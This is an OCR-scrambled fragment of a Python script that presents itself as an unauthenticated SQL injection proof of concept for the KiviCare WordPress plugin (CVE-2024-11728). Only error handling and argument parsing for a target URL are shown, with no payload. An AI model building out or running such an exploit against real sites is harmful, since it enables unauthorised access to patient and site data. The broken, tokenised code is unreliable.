
requests
.
exceptions
.
RequestException 
as
e
:
            self
.
log
(
f
"Error during 
vulnerability check: {str(e)}"
,
"error"
)
return
False
def
main
(
)
:
    parser 
=
argparse
.
ArgumentParser
(
description
=
'KiviCare
WordPress

Plugin Unauthenticated SQL Injection 
PoC 
(
CVE
-
2024
-
11728
)
'
)
    parser
.
add_argument
(
'-u'
,
'--url'
,
required
=
True
,
help
=
(
e
.
g
.
,
 http
:
//
example
.
com
)
'
)
    parser
.
add_argument
(
'-t'
,
'--
timeout'
,
type
=
int
,
 default
=
10
,
help
=
'Request timeout in seconds'
)
    parser
.
add_argument
(
'-v'
,
'--